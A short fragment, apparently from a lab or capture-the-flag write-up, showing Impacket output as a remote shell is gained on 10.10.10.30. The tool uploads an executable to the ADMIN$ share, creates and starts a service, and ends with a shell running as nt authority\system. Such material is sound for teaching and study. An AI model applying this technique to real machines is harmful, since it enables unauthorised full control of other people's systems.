 Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.30.....
[*] Found writable share ADMIN$
[*] Uploading file WZFYGqRF.exe
[*] Opening SVCManager on 10.10.10.30.....
[*] Creating service yasP on 10.10.10.30.....
[*] Starting service yasP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>